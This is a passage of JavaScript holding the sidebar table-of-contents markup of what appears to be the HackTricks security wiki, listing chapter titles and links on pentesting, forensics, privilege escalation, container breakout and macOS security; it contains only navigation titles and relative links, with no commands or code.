        var toc = '<ol class="chapter"><li class="chapter-item "><li class="part-title">👾 Welcome!</li></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="index.html">HackTricks</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="welcome/hacktricks-values-and-faq.html">HackTricks Values &amp; FAQ</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="welcome/about-the-author.html">About the author</a></span></li><li class="chapter-item "><li class="part-title">🤩 Generic Methodologies &amp; Resources</li></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/pentesting-methodology.html">Pentesting Methodology</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/external-recon-methodology/index.html">External Recon Methodology</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/external-recon-methodology/wide-source-code-search.html">Wide Source Code Search</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/external-recon-methodology/github-leaked-secrets.html">Github Dorks &amp; Leaks</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/pentesting-network/index.html">Pentesting Network</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/pentesting-network/dhcpv6.html">DHCPv6</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/pentesting-network/eigrp-attacks.html">EIGRP Attacks</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/pentesting-network/glbp-and-hsrp-attacks.html">GLBP &amp; HSRP Attacks</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/pentesting-network/ids-evasion.html">IDS and IPS Evasion</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/pentesting-network/lateral-vlan-segmentation-bypass.html">Lateral VLAN Segmentation Bypass</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/pentesting-network/network-protocols-explained-esp.html">Network Protocols Explained (ESP)</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/pentesting-network/nmap-summary-esp.html">Nmap Summary (ESP)</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/pentesting-network/pentesting-ipv6.html">Pentesting IPv6</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/pentesting-network/telecom-network-exploitation.html">Telecom Network Exploitation</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/pentesting-network/webrtc-dos.html">WebRTC DoS</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/pentesting-network/spoofing-llmnr-nbt-ns-mdns-dns-and-wpad-and-relay-attacks.html">Spoofing LLMNR, NBT-NS, mDNS/DNS and WPAD and Relay Attacks</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/pentesting-network/spoofing-ssdp-and-upnp-devices.html">Spoofing SSDP and UPnP Devices with EvilSSDP</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/pentesting-wifi/index.html">Pentesting Wifi</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/pentesting-wifi/enable-nexmon-monitor-and-injection-on-android.html">Enable Nexmon Monitor And Injection On Android</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/pentesting-wifi/evil-twin-eap-tls.html">Evil Twin EAP-TLS</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/phishing-methodology/index.html">Phishing Methodology</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/phishing-methodology/ai-agent-abuse-local-ai-cli-tools-and-mcp.html">Ai Agent Abuse Local Ai Cli Tools And Mcp</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/phishing-methodology/ai-agent-mode-phishing-abusing-hosted-agent-browsers.html">Ai Agent Mode Phishing Abusing Hosted Agent Browsers</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/phishing-methodology/clipboard-hijacking.html">Clipboard Hijacking</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/phishing-methodology/clone-a-website.html">Clone a Website</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/phishing-methodology/detecting-phising.html">Detecting Phishing</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/phishing-methodology/discord-invite-hijacking.html">Discord Invite Hijacking</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/phishing-methodology/homograph-attacks.html">Homograph Attacks</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/phishing-methodology/mobile-phishing-malicious-apps.html">Mobile Phishing Malicious Apps</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/phishing-methodology/phishing-documents.html">Phishing Files &amp; Documents</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/basic-forensic-methodology/index.html">Basic Forensic Methodology</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/basic-forensic-methodology/adaptixc2-config-extraction-and-ttps.html">Adaptixc2 Config Extraction And Ttps</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/basic-forensic-methodology/file-integrity-monitoring.html">Baseline Monitoring</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/basic-forensic-methodology/anti-forensic-techniques.html">Anti-Forensic Techniques</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/basic-forensic-methodology/docker-forensics.html">Docker Forensics</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/basic-forensic-methodology/image-acquisition-and-mount.html">Image Acquisition &amp; Mount</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/basic-forensic-methodology/ios-backup-forensics.html">Ios Backup Forensics</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/basic-forensic-methodology/linux-forensics.html">Linux Forensics</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/basic-forensic-methodology/malware-analysis.html">Malware Analysis</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/basic-forensic-methodology/memory-dump-analysis/index.html">Memory dump analysis</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/basic-forensic-methodology/memory-dump-analysis/volatility-cheatsheet.html">Volatility - CheatSheet</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/basic-forensic-methodology/partitions-file-systems-carving/index.html">Partitions/File Systems/Carving</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/basic-forensic-methodology/partitions-file-systems-carving/file-data-carving-recovery-tools.html">File/Data Carving &amp; Recovery Tools</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/basic-forensic-methodology/pcap-inspection/index.html">Pcap Inspection</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/basic-forensic-methodology/pcap-inspection/dnscat-exfiltration.html">DNSCat pcap analysis</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/basic-forensic-methodology/pcap-inspection/suricata-and-iptables-cheatsheet.html">Suricata &amp; Iptables cheatsheet</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/basic-forensic-methodology/pcap-inspection/usb-keystrokes.html">USB Keystrokes</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/basic-forensic-methodology/pcap-inspection/wifi-pcap-analysis.html">Wifi Pcap Analysis</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/basic-forensic-methodology/pcap-inspection/wireshark-tricks.html">Wireshark tricks</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/basic-forensic-methodology/specific-software-file-type-tricks/index.html">Specific Software/File-Type Tricks</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/basic-forensic-methodology/specific-software-file-type-tricks/.pyc.html">Decompile compiled python binaries (exe, elf) - Retreive from .pyc</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/basic-forensic-methodology/specific-software-file-type-tricks/browser-artifacts.html">Browser Artifacts</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/basic-forensic-methodology/specific-software-file-type-tricks/desofuscation-vbs-cscript.exe.html">Deofuscation vbs (cscript.exe)</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/basic-forensic-methodology/specific-software-file-type-tricks/discord-cache-forensics.html">Discord Cache Forensics</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/basic-forensic-methodology/specific-software-file-type-tricks/local-cloud-storage.html">Local Cloud Storage</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/basic-forensic-methodology/specific-software-file-type-tricks/mach-o-entitlements-and-ipsw-indexing.html">Mach O Entitlements And Ipsw Indexing</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/basic-forensic-methodology/specific-software-file-type-tricks/office-file-analysis.html">Office file analysis</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/basic-forensic-methodology/specific-software-file-type-tricks/pdf-file-analysis.html">PDF File analysis</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/basic-forensic-methodology/specific-software-file-type-tricks/png-tricks.html">PNG tricks</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/basic-forensic-methodology/specific-software-file-type-tricks/structural-file-format-exploit-detection.html">Structural File Format Exploit Detection</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/basic-forensic-methodology/specific-software-file-type-tricks/svg-font-glyph-analysis-and-web-drm-deobfuscation.html">Svg Font Glyph Analysis And Web Drm Deobfuscation</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/basic-forensic-methodology/specific-software-file-type-tricks/video-and-audio-file-analysis.html">Video and Audio file analysis</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/basic-forensic-methodology/specific-software-file-type-tricks/zips-tricks.html">ZIPs tricks</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/basic-forensic-methodology/windows-forensics/index.html">Windows Artifacts</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/basic-forensic-methodology/windows-forensics/interesting-windows-registry-keys.html">Interesting Windows Registry Keys</a></span></li></ol></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/python/index.html">Python Sandbox Escape &amp; Pyscript</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/python/bypass-python-sandboxes/index.html">Bypass Python sandboxes</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/python/bypass-python-sandboxes/load_name-load_const-opcode-oob-read.html">LOAD_NAME / LOAD_CONST opcode OOB Read</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/python/bypass-python-sandboxes/reportlab-xhtml2pdf-triple-brackets-expression-evaluation-rce-cve-2023-33733.html">Reportlab Xhtml2pdf Triple Brackets Expression Evaluation Rce Cve 2023 33733</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/python/class-pollution-pythons-prototype-pollution.html">Class Pollution (Python&#39;s Prototype Pollution)</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/python/keras-model-deserialization-rce-and-gadget-hunting.html">Keras Model Deserialization Rce And Gadget Hunting</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/python/python-internal-read-gadgets.html">Python Internal Read Gadgets</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/python/pyscript.html">Pyscript</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/python/venv.html">venv</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/python/web-requests.html">Web Requests</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/python/bruteforce-hash-few-chars.html">Bruteforce hash (few chars)</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/python/basic-python.html">Basic Python</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/side-channel-attacks-on-messaging-protocols.html">Side Channel Attacks On Messaging Protocols</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/threat-modeling.html">Threat Modeling</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="blockchain/blockchain-and-crypto-currencies/index.html">Blockchain &amp; Crypto</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="blockchain/blockchain-and-crypto-currencies/defi-amm-hook-precision.html">Defi/AMM Hook Precision</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="blockchain/blockchain-and-crypto-currencies/defi-amm-virtual-balance-cache-exploitation.html">Defi Amm Virtual Balance Cache Exploitation</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="blockchain/smart-contract-security/mutation-testing-with-slither.html">Mutation Testing With Slither</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="blockchain/blockchain-and-crypto-currencies/value-centric-web3-red-teaming.html">Value Centric Web3 Red Teaming</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="blockchain/blockchain-and-crypto-currencies/web3-signing-workflow-compromise-safe-delegatecall-proxy-takeover.html">Web3 Signing Workflow Compromise Safe Delegatecall Proxy Takeover</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-methodologies-and-resources/lua/bypass-lua-sandboxes/index.html">Lua Sandbox Escape</a></span></li><li class="chapter-item "><li class="part-title">🧙‍♂️ Generic Hacking</li></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-hacking/archive-extraction-path-traversal.html">Archive Extraction Path Traversal</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-hacking/brute-force.html">Brute Force - CheatSheet</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-hacking/esim-javacard-exploitation.html">Esim Javacard Exploitation</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-hacking/exfiltration.html">Exfiltration</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-hacking/reverse-shells/index.html">Reverse Shells (Linux, Windows, MSFVenom)</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-hacking/reverse-shells/msfvenom.html">MSFVenom - CheatSheet</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-hacking/reverse-shells/windows.html">Reverse Shells - Windows</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-hacking/reverse-shells/linux.html">Reverse Shells - Linux</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-hacking/reverse-shells/expose-local-to-the-internet.html">Expose local to the internet</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-hacking/reverse-shells/full-ttys.html">Full TTYs</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-hacking/search-exploits.html">Search Exploits</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="generic-hacking/tunneling-and-port-forwarding.html">Tunneling and Port Forwarding</a></span></li><li class="chapter-item "><li class="part-title">🐧 Linux Hardening</li></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/linux-basics.html">Linux Basics</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/linux-privilege-escalation-checklist.html">Checklist - Linux Privilege Escalation</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/privilege-escalation/index.html">Linux Privilege Escalation</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/privilege-escalation/android-rooting-frameworks-manager-auth-bypass-syscall-hook.html">Android Rooting Frameworks Manager Auth Bypass Syscall Hook</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/privilege-escalation/vmware-tools-service-discovery-untrusted-search-path-cve-2025-41244.html">Vmware Tools Service Discovery Untrusted Search Path Cve 2025 41244</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/privilege-escalation/write-to-root.html">Arbitrary File Write to Root</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/privilege-escalation/cisco-vmanage.html">Cisco - vmanage</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/privilege-escalation/containerd-ctr-privilege-escalation.html">Containerd (ctr) Privilege Escalation</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/privilege-escalation/d-bus-enumeration-and-command-injection-privilege-escalation.html">D-Bus Enumeration &amp; Command Injection Privilege Escalation</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/privilege-escalation/docker-security/index.html">Docker Security</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/privilege-escalation/docker-security/abusing-docker-socket-for-privilege-escalation.html">Abusing Docker Socket for Privilege Escalation</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/privilege-escalation/docker-security/apparmor.html">AppArmor</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/privilege-escalation/docker-security/authz-and-authn-docker-access-authorization-plugin.html">AuthZ&amp; AuthN - Docker Access Authorization Plugin</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/privilege-escalation/docker-security/cgroups.html">CGroups</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/privilege-escalation/docker-security/docker-privileged.html">Docker --privileged</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/privilege-escalation/docker-security/docker-breakout-privilege-escalation/index.html">Docker Breakout / Privilege Escalation</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/privilege-escalation/docker-security/docker-breakout-privilege-escalation/release_agent-exploit-relative-paths-to-pids.html">release_agent exploit - Relative Paths to PIDs</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/privilege-escalation/docker-security/docker-breakout-privilege-escalation/docker-release_agent-cgroups-escape.html">Docker release_agent cgroups escape</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/privilege-escalation/docker-security/docker-breakout-privilege-escalation/sensitive-mounts.html">Sensitive Mounts</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/privilege-escalation/docker-security/namespaces/index.html">Namespaces</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/privilege-escalation/docker-security/namespaces/cgroup-namespace.html">CGroup Namespace</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/privilege-escalation/docker-security/namespaces/ipc-namespace.html">IPC Namespace</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/privilege-escalation/docker-security/namespaces/pid-namespace.html">PID Namespace</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/privilege-escalation/docker-security/namespaces/mount-namespace.html">Mount Namespace</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/privilege-escalation/docker-security/namespaces/network-namespace.html">Network Namespace</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/privilege-escalation/docker-security/namespaces/time-namespace.html">Time Namespace</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/privilege-escalation/docker-security/namespaces/user-namespace.html">User Namespace</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/privilege-escalation/docker-security/namespaces/uts-namespace.html">UTS Namespace</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/privilege-escalation/docker-security/seccomp.html">Seccomp</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/privilege-escalation/docker-security/weaponizing-distroless.html">Weaponizing Distroless</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/privilege-escalation/escaping-from-limited-bash.html">Escaping from Jails</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/privilege-escalation/linux-kernel-exploitation/posix-cpu-timers-toctou-cve-2025-38352.html">Posix Cpu Timers Toctou Cve 2025 38352</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/privilege-escalation/euid-ruid-suid.html">euid, ruid, suid</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/privilege-escalation/interesting-groups-linux-pe/index.html">Interesting Groups - Linux Privesc</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/privilege-escalation/interesting-groups-linux-pe/lxd-privilege-escalation.html">lxd/lxc Group - Privilege escalation</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/privilege-escalation/logstash.html">Logstash</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/privilege-escalation/ld.so.conf-example.html">ld.so privesc exploit example</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/privilege-escalation/linux-active-directory.html">Linux Active Directory</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/privilege-escalation/linux-capabilities.html">Linux Capabilities</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/privilege-escalation/nfs-no_root_squash-misconfiguration-pe.html">NFS no_root_squash/no_all_squash misconfiguration PE</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/privilege-escalation/electron-cef-chromium-debugger-abuse.html">Node inspector/CEF debug abuse</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/privilege-escalation/payloads-to-execute.html">Payloads to execute</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/privilege-escalation/runc-privilege-escalation.html">RunC Privilege Escalation</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/privilege-escalation/selinux.html">SELinux</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/privilege-escalation/socket-command-injection.html">Socket Command Injection</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/privilege-escalation/splunk-lpe-and-persistence.html">Splunk LPE and Persistence</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/privilege-escalation/ssh-forward-agent-exploitation.html">SSH Forward Agent exploitation</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/privilege-escalation/wildcards-spare-tricks.html">Wildcards Spare tricks</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/useful-linux-commands.html">Useful Linux Commands</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/bypass-bash-restrictions/index.html">Bypass Linux Restrictions</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/bypass-bash-restrictions/bypass-fs-protections-read-only-no-exec-distroless/index.html">Bypass FS protections: read-only / no-exec / Distroless</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/bypass-bash-restrictions/bypass-fs-protections-read-only-no-exec-distroless/ddexec.html">DDexec / EverythingExec</a></span></li></ol></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/linux-environment-variables.html">Linux Environment Variables</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/linux-post-exploitation/index.html">Linux Post-Exploitation</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/linux-post-exploitation/pam-pluggable-authentication-modules.html">PAM - Pluggable Authentication Modules</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="linux-hardening/freeipa-pentesting.html">FreeIPA Pentesting</a></span></li><li class="chapter-item "><li class="part-title">🍏 MacOS Hardening</li></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/index.html">macOS Security &amp; Privilege Escalation</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-apps-inspecting-debugging-and-fuzzing/index.html">macOS Apps - Inspecting, debugging and Fuzzing</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-apps-inspecting-debugging-and-fuzzing/objects-in-memory.html">Objects in memory</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-apps-inspecting-debugging-and-fuzzing/introduction-to-x64.html">Introduction to x64</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-apps-inspecting-debugging-and-fuzzing/arm64-basic-assembly.html">Introduction to ARM64v8</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-applefs.html">macOS AppleFS</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-bypassing-firewalls.html">macOS Bypassing Firewalls</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-defensive-apps.html">macOS Defensive Apps</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-dyld-hijacking-and-dyld_insert_libraries.html">Macos Dyld Hijacking And Dyld Insert Libraries</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-gcd-grand-central-dispatch.html">macOS GCD - Grand Central Dispatch</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/mac-os-architecture/index.html">macOS Kernel &amp; System Extensions</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/mac-os-architecture/macos-iokit.html">macOS IOKit</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/mac-os-architecture/macos-kernel-extensions.html">macOS Kernel Extensions &amp; Kernelcache</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a 